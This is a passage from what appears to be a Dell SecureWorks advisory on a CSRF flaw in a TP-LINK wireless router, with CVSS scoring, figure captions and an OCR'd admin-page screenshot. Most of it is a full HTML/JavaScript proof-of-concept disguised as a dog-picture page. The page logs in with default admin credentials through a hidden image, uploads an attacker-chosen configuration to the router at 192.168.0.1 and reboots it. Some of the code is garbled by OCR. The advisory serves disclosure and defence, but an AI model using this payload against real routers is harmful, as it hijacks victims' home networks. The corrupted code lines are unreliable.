

then import this payload into the victim's router. Tests by Dell SecureWorks researchers confirmed that a backup binary from one router can be imported into another router.

### CVSS severity (version 2.0)

**Access vector**: Network **Access complexity**: Medium **Authentication**: None **Impact type**: Allow modification of any router configuration **Confidentiality impact**: Complete **Integrity impact**: Complete **Availability impact**: Complete **CVSS v2 base score**: 9.3 **CVSS v2 impact subscore**: 10 **CVSS v2 exploitability subscore**: 8.6 **CVSS v2 vector**: (AV:N/AC:M/Au:N/C:C/I:C/A:C)

#### Proof of concept

The HTML source code provides a proof of concept (PoC) that exploits the CSRF flaw. This PoC automatically logs into the router's web administration console using the default username and password shipped on all models, making an attack possible without user login if the user did not change these defaults.

```
<html>
     <head><title>Cool Dog Pic</title></head>
     <body>
          <script type="text/javascript">
               exploit();
               function getConfigurationFile(file){
                    var xmlhttp = new XMLHttpRequest();
                    xmlhttp.open("GET", file, false); 
                    xmlhttp.overrideMimeType("text/plain; charset=x-user-defined"); 
                    xmlhttp.send(null);
                    return xmlhttp.responseText;
               }
               function uploadFileToRouter(fileData, fileName) {
                    var boundary = '367815278484079563322656070';
                    var body = '':body += '-----------------------------' + boundary + '\r\n';
                    body += 'Content-Disposition: form-data; name="filename"; 
filename="config.bin"\r\n';
                    body += 'Content-Type: application/octet-stream\r\n';
                    body += ' \r \n\text{'};
                    for (var i = 0; i < fileData.length; i++) {
                           body += String.fromCharCode(fileData.charCodeAt(i) & 0xff);
                    }
                    body += '\r\n';
                    body += '-----------------------------' + boundary + '\r\n';
```

```
body += 'Content-Disposition: form-data; name="Restore"\r\n';
                    body += ' \r \n\ln';body += 'Restore\r\n';
                    body += '-----------------------------' + boundary + '--\r\n';
                   var xmlhttp = new XMLHttpRequest();
                   xmlhttp.open("POST", 
"http://192.168.0.1/incoming/RouterBakCfgUpload.cfg", true);
                   xmlhttp.withCredentials = true;
                   xmlhttp.setRequestHeader("Content-Type", 'multipart/form-data; 
boundary=---------------------------' + boundary);
                   xmlhttp.setRequestHeader('Content-length', body.length);
                   xmlhttp.sendAsBinary(body);
              }
              function rebootRouter() {
                   var xmlhttp = new XMLHttpRequest();
                   xmlhttp.open("GET", 
"http://192.168.0.1/userRpm/ConfUpdateTemp.htm", true);
                   xmlhttp.withCredentials = true;
                   xmlhttp.send(null);
              }
              function sleep(milliseconds) {
                   var start = new Date().getTime();
                   for (var i = 0; i < 1e7; i++) {
                           if ((new Date().getTime() - start) > milliseconds) {
                                        break;
           }
                     }
               }
              function exploit() {
                    sleep(3000);
                   var c = getConfigurationFile('config.bin');
                   uploadFileToRouter(c, 'config.bin');
                   rebootRouter();
               }
          </script>
          <img 
src="http://fc05.deviantart.net/fs71/f/2012/092/a/e/awww__derp_puppy_by_chrisiipoo-
d4uuah3.jpg"></img>
         <img width="0" height="0" src="http://admin:admin@192.168.0.1" 
class="hidden"></img>
    </body>
</html>
```SecureWorks

DØU

Figure 1 shows the Remote Management configuration before the PoC is run.

| <b>TP-LINK®</b><br>300M Wireless N Router<br>Model No. 11, WRS40N                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                 |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| <b>States</b><br><b>Ouick Setup</b><br><b>Remote Management</b><br>WF <sub>5</sub><br><b>Betweek</b><br>Web Management Port<br>80<br><b>Wireless</b><br>Enter 255 255 255 255 for all).<br>Remote Management # Address:<br>0000<br><b>DIRCP</b><br><b>Tornarding</b><br><b>Security</b><br>Save<br>- Basic Security<br>- Advanced Security<br><b>Local Management</b><br><b>Decurte Management</b><br><b>Parental Control</b><br><b>Access Control</b><br><b>Advanced Routing</b><br><b>Randvieth Control</b><br>P & MAC Sinding<br><b>Dynamic DIGS</b><br><b>System Tools</b> | Remote Management Help<br>This feature aboves you to manage your Router from a remote location via the internet.<br>. Web Management Port - Web browser access normally uses the standard HTTP service port 80. This Pouler's<br>default remote management web port number is 80. For greater security you can change the remote<br>management web port to a custom port by entering that number in the box provided. Choose a number<br>between 1 and 65535 but do not use the number of any common senice port.<br>. Remote Management IP Address - This is the current address you will use when accessing your Router from<br>the Internet. This function is disabled when the IP address is set to the default value of 0.0.0.0. To enable this<br>function change 0.0.0.0 to a valid IP address. If set to 255.255.255.255, then all the hosts can access the<br>Pouter from internet.<br>To access the Pouter, you should enter your Pouter's WAN IP address into your browser's address (in IE) or location (in<br>Netscape) box, followed by a colon and the custom port number you set in the Web Management Port box. For<br>example, if your Pouter's WAII address is 202 96.12 & and you use port number 8080, enter http://202 96.12 & 8080 in<br>your brewser. You will be asked for the Pouter's password. After successfully entering the password, you will be able to<br>access the Router's web-based utility<br><b>Blother:</b><br>1. Be sure to change the Fouler's default password to a secure password.<br>2. If the web management port conflicts with the one used for a Virtual Server entry the entry will be automatically<br>disabled after the setting is saved |

Figure 1. Initial remote management configuration. (Source: Dell SecureWorks)

Figure 2 shows the PoC being run, along with the requests being performed.



Figure 2. PoC in progress. (Source: Dell SecureWorks)